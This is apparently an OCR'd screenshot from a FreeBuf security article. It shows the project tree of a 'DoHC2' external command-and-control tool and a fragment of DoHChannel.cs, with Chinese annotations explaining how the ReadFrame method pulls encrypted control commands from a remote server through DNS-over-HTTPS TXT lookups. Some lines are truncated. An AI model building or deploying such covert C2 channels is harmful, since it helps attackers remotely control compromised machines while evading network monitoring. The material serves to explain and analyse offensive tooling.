 DERS
DoHC2-master
Example-Client
ExternalC2
ExternalC2
Channels
/* Base32.cs
/* BeaconChanne
/* DoHChannel.cs
/* SocketChannel
/* WebChannel.cs
/* WebSocketCha
Connectors
Frames
Interfaces
Properties
/* BeaconId.cs
/* DoHC2.cs
<> ExternalC2.cspro
ExternalC2.cspro
packages.config
/* SocketC2.cs
/* WebC2.cs
/* WebSocketC2.cs
ExternalC2Core
ExternalC2Tests
ExternalC2Web
go-external-c2
.gitignore
ExternalC2.sln
LICENSE
<> README.md
Server
DoHChannel.cs
193 public byte[] ReadFrame()
194 {
195 try
196 {
1 获取控制命令的长度大小
197 string session = RandomString(4);
198 string probe = String.Format("{0}.{1}.{2}", dohSocketHandle, session, receiveHostname
199 getTxtRecords(probe);
200
201 System.Threading.Thread.Sleep(2000);
202
203 int pos = 0;
204 int limit = 1500;
205 bool eof = false;
206 string data = "";
2 获取控制命令的实际内容（循环）
207 while (!eof && (pos < limit))
208 {
209 string lookup = String.Format("{0}.{1}.{2}.{3}", dohSocketHandle, pos, session,
210 List<string> responses = getTxtRecords(lookup);
211
212 foreach (string r in responses)
213 {
214 if (r.Contains("EOFEOFEOFEOF"))
215 {
216 eof = true;
217 break;
结束标志
218 }
219 data += r;
220 pos += 1;
221 }
解密控制命令
222 }
223 byte[] buffer = decrypt(Convert.FromBase64String(data));
224 return buffer;
225 }
FREEBUF